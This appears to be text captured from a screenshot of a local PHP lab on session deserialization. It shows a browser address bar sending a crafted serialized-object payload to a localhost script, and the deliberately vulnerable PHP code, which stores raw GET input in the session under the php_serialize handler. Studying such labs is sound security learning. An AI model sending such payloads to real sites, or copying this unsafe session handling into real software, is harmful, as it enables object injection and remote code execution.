 127.0.0.1/alltest/sess.php?test=|O:4:"Test":1:{s:4:"code";s:10:"phpinfo();";}
应用 Archiv | K0rz3n's... GitHub - CHYbeta... 一文让PHP反序列... 以dvwa为例学习简... Java 11中
<?php
highlight_file(__FILE__);
ini_set('session.serialize_handler', 'php_serialize');
session_start();
if(isset($_GET['test'])){
        $_SESSION['test']=$_GET['test'];
}
?>